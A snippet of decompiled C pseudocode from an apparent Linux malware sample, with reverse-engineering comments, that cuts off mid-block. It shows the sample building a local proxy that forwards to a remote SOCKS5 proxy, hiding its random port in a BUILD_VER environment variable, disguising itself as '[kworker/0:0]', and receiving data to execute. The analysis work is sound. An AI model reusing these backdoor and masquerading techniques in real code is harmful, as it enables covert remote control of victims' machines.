 sub_4089C0((__int64)&unk_417120);
sub_408710(0x11u, (__int64)sub_401499);
fn_likely_proxy_user_generation();            // proxy user generation here
sub_409160((__int64)&unk_417120, 0LL);
v6 = (char *)fn_get_env_variable("BUILD_VER");// get env var BUILD_VER, which tracks the random port number used
if ( !v6 || (v13 = sub_40C200(v6), rand_number = v13, v13 - 1 > 0xFFFE) )
  rand_number = (unsigned int)((int)fn_prng() % 64511 + 1024);// rand number within 65535 (ports)
dword_41700C = rand_number;
sub_4092B0(rand_port, (__int64)"%d", rand_number);
sub_4089C0((__int64)&unk_417120);
v15 = 0LL;
if ( !(unsigned int)fn_thread_create(
                      (__m128i **)&v32,
                      0LL,
                      (sigset_t *)fn_local_proxy_forwarding_to_remote_proxy,// Creates a local proxy forwarding traffic to remote SOCKS5 proxy
                      0LL,
                      a3,
                      a4) )
{
  sub_4089C0((__int64)&unk_417120);
  sub_4089C0((__int64)&unk_417120);
  sub_40E880((int *)val);
  while ( !dword_417228 )
  {
    v15 = val;
    sub_40DAF0((__int64)&unk_417240, (__int64)val);
  }
  sub_40ED00((__int64)val, (__int64)v15, v18, v19, v20, v21);
  sub_4089C0((__int64)&unk_417120);
  sub_4026E0("BUILD_VER", rand_port, 1);
  v34[1] = 0LL;
  v34[0] = (__int64)"[kworker/0:0]";
  sub_4089C0((__int64)&unk_417120);
  if ( (unsigned int)fn_conn_local_proxy_recv_exec_data((__int64)"127.0.0.1", rand_port) == -1 )// Connection to local proxy, payload execution
  {